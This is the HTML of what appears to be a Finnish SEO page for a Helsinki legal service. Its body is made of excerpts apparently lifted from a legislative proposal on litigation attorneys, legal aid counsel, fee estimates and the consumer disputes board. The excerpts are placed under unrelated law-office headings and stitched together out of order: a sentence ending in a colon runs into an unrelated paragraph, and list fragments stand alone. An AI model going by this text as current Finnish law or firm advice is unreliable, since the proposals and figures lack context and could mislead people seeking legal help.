                 <h3 class="display-4 mt-2 font-weight-400" id="Oikeusaputoimisto Kirkkonummi				">Oikeusaputoimisto Kirkkonummi				                </h3>
                <div class="content4"> <p>Jos ehdotetun yhden vuoden siirtymäkauden aikana   lupaa   hakisi   arviolta   noin 1 000 lakimiestä (noin 400 asianajotoimistojen avustavaa lakimiestä ja noin 600 muuta lakimiestä), niin hakemusmaksun ollessa 300—320 euroa hakemusmaksuina kertyisi yhteensä noin 300 000 euroa. Kun osa hakemuksista ratkaistaisiin kuitenkin vasta vuoden siirtymäkauden jo päätyttyä seuraavan vuoden puolella, mainittu yhteensä noin 300 000 euron maksukertymä jakaantuisi kahdelle vuodelle. Keskimäärin kyseisinä kahtena vuotena hakemusmaksuina kertyisi 150 000 euroa vuodessa. Myöhempien vuosien osalta voidaan arvioida, että vuositasolla noin 100 lakimiestä hakisi lupaa, jolloin hakemusmaksuista kertyisi noin 30 000 euroa vuodessa.</p><p> </p><p>Rikosasiassa, jossa epäilty on pidätetty tai vangittu, henkilöä epäillään tai hänelle vaaditaan rangaistusta rikoksesta, josta ei ole säädetty lievempää rangaistusta kuin neljä kuu kautta vankeutta, tai tällaisen rikoksen yrityksestä tai avunannosta siihen taikka jos epäilty on 18 vuotta nuorempi, epäillyn avustajaksi on määrättävä julkinen oikeusavustaja tai asianajaja. Erityisestä syystä tällaisessa asiassa avustajaksi voidaan määrätä muu oikeustieteen kandidaatin tutkinnon suorittanut henkilö.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Asianajotoimisto Riihimäki				">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Asianajotoimisto Riihimäki				">Asianajotoimisto Riihimäki				    
                </h4>
                <div class="content3">  <p>Oikeusministeriö asetti 16 päivänä toukokuuta 2008 työryhmän, jonka tehtäväksi an nettiin arvioida ja tarvittaessa ehdottaa oikeudenkäyntiasiamiehiä yleisissä tuomioistuimissa koskevan sääntelyn tarkistamista. Tavoitteena oli, että sääntely riittävästi takaa asianosaisten oikeusturvan ja yleisemmin asianmukaisen oikeudenhoidon. Toisaalta työryhmän oli arvioitava, missä määrin sääntelyn kiristäminen on perusteltua erityisesti kilpailunäkökohtien ja elinkeinovapauden kannalta. Työryhmän tehtävänä oli tarkastella muun muassa oikeudenkäyntiasiamiesten kelpoisuusehtoja sekä heidän velvollisuuksiaan ja valvontaansa.</p><p>Uutta olisi myös se, ettei Asianajajaliitosta kurinpidollisena seuraamuksena erotetulle henkilölle voitaisi myöntää laissa tarkoitettua lupaa ennen kuin kolme vuotta on kulunut erottamisesta. Vastaava aika koskisi myös ehdotettavassa laissa luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus) tarkoitettua luvan saanutta oikeudenkäyntiavusta jaa, jolta kurinpidollisena seuraamuksena on sittemmin peruutettu lupa.</p><p>Kuluttajalla on oikeus saattaa kuluttajan ja elinkeinonharjoittajan välinen erimielisyys, joka koskee yksittäistä kulutushyödykesopimusta tai muuta kulutushyödykkeen hankin taa, oikeusministeriön alaisuudessa toimivan kuluttajariitalautakunnan käsiteltäväksi. Kuluttajariitalautakunta antaa ratkaisusuosituksia kuluttajien ja elinkeinonharjoittajien välisissä riita-asioissa. Lautakunnan päätös on luonteeltaan suositus eikä se ole täytäntöön panokelpoinen eikä sillä ole tuomioistuimen tuomion oikeusvaikutuksia.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Ihmisoikeusjuristi				">Ihmisoikeusjuristi				                </h5>
                <div class="content6"> <p>Kuluttajariitalautakunnan asemaa oikeudenkäyntiasiamiespalvelujen valvonnassa rajoittaa kuitenkin se, että:</p><p>Luvan saanut oikeudenkäyntiavustaja olisi oikeudenkäyntiasiamiehen tehtävässään, samoin kuin tuomioistuimen määräykseen tai avustajanmääräykseen perustuvassa tehtävässä, velvollinen noudattamaan yleisen asian ajajayhdistyksen hyvää asianajajatapaa koskevia ohjeita sen mukaan kuin asetuksella tarkemmin säädetään.</p><p>asianajajan vastuuvakuutusta koskevat ohjeet, joiden mukaan jokaisella asianajajalla on oltava vähintään 168 187 euron määräinen vastuuvakuutus niiden varallisuusvahinkojen varalta, jotka asianajaja mahdollisesti aiheuttaa asiakkaalleen,</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Oikeustieteellinen				">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Oikeustieteellinen				  
                </h6>
                <div class="content3"><p>asiamiehet ovat velvollisia noudattamaan asiallisesti samansisältöisiä ammattieettisiä sääntöjä kuin asianajajat ja julkiset oikeus avustajat; asiamiehet ovat kattavan valvonnan piirissä; asiamiehet ovat lähtökohtaisesti samojen kurinpidollisten seuraamusten piirissä kuin asianajajat ja julkiset oikeusavustajat, kuitenkin niin, että henkilön toiminta asiamiehenä tulee tarvittaessa voida yleisesti päättää; asiamiesten kelpoisuusehtoja tiukennetaan jonkin verran nykyisestä.</p><p>Avustajapakko koskisi vain korkeinta oikeutta, jossa siihen on painavimmat perusteet. Velvollisuus ei koskisi viranomaisia hakijoina, koska tarvittava asiantuntemus on niissä muutoin turvattu. Ylimääräisistä muutoksenhakukeinoista avustajapakko rajattaisiin koskemaan tuomiovirhekantelua ja tuomion purkua. Menetetyn määräajan palauttaminen on asiana mainittuja yksinkertaisempi, ja sitä koskeva hakemus on tehtävä lyhyessä määräajassa. Jos hakijalla ei ole kelpoisuusvaatimukset täyttävää asiamiestä tai avustajaa, hänelle olisi ennen hakemuksen jättämistä tutkimatta varattava tilaisuus hankkia sellainen, paitsi jos se on selvästi tarpeetonta.</p><p>Oikeuskanslerin valvonta toteutuu myös siten, että hänelle toimitetaan tiedoksi kaikki Asianajajaliiton valvontalautakunnan valvonta asioissa antamat ratkaisut, ja oikeuskanslerilla on oikeus valittaa valvontalautakunnan ratkaisuista Helsingin hovioikeuteen.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="yacss-fonts-style yacss-card-title yacss-black yacss-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  > <a  style="color: blue;" href="lakimies-helsinki-.html" >Lakimies Helsinki	</a></li>
 <li  > <a  style="color: blue;" href="varatuomari-.html" >Varatuomari			</a></li>
 <li  > <a  style="color: blue;" href="juristi-.html" >Juristi				</a></li>
 <li  > <a  style="color: blue;" href="lakimies-asianajaja-ero-.html" >Lakimies Asianajaja Ero			</a></li>
 <li  > <a  style="color: blue;" href="asianajaja-.html" >Asianajaja	</a></li>
 <li  > <a  style="color: blue;" href="juristin-ja-lakimiehen-ero-.html" >Juristin Ja Lakimiehen Ero			</a></li>
 <li  > <a  style="color: blue;" href="asianajaja-lakimies-ero-.html" >Asianajaja Lakimies Ero			</a></li>
 <li  > <a  style="color: blue;" href="Tuomari-varatuomari-.html" >Tuomari Varatuomari			</a></li>
 <li  > <a  style="color: blue;" href="juristi-asianajaja-ero-.html" >Juristi Asianajaja Ero			</a></li>
 <li  > <a  style="color: blue;" href="lakimiehen-ja-asianajajan-ero-.html" >Lakimiehen Ja Asianajajan Ero			</a></li>
 <li  > <a  style="color: blue;" href="asianajaja-vs-lakimies-.html" >Asianajaja Vs Lakimies		</a></li>
 <li  > <a  style="color: blue;" href="lausumapyyntoon-vastaaminen-.html" >Lausumapyyntöön Vastaaminen			</a></li>
 <li  > <a  style="color: blue;" href="huostaanottoihin-erikoistunut-asianajaja-.html" >Huostaanottoihin Erikoistunut Asianajaja			</a></li>
 <li  > <a  style="color: blue;" href="mita-eroa-on-juristilla-ja-asianajajalla-.html" >Mitä Eroa On Juristilla Ja Asianajajalla		</a></li>
 <li  > <a  style="color: blue;" href="juristin-ja-asianajajan-ero-.html" >Juristin Ja Asianajajan Ero			</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>





<div class="container px-0">

</div>


<div class="container-fluid px-0">
  
 <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1988531.969131393!2d25.079965903878605!3d60.87475363063318!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8e994bf6b78d416f%3A0xd9cfe467495e6945!2sVaratuomari!5e0!3m2!1sfi!2sfi!4v1665036986899!5m2!1sfi!2sfi" width="100%" height="480">Lakimies Asianajaja		</iframe>     



</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Varatuomari</p>
                        <p>PHONE : 0403612356</p>
      
      
          
     <p>City : Helsinki</p>
      
      
          
     <p>Zip : 00100</p>
      

               
     <p> <a   class="  allShow"  href="https://goo.gl/maps/mt8nsPGd7z3ha3eH8" rel="nofollow"> Google Business Profile</a>  </p>
               
    
    
        <p>Company Website : <a   class="  allShow"  href="https://helsinkivaratuomari.fi/" rel="nofollow">https://helsinkivaratuomari.fi/</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://helsinkivaratuomari.fi/" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://helsinkivaratuomari.fi/" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://helsinkivaratuomari.fi/" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://helsinkivaratuomari.fi/" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://helsinkivaratuomari.fi/" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://helsinkivaratuomari.fi/" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://helsinkivaratuomari.fi/" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://helsinkivaratuomari.fi/" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p><a href="sitemap.html"  rel="nofollow"  class="  allShow"  >Sitemap</a></p>
 
<p><a href="privacy-policy.html" rel="nofollow"   class="  allShow"  >Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>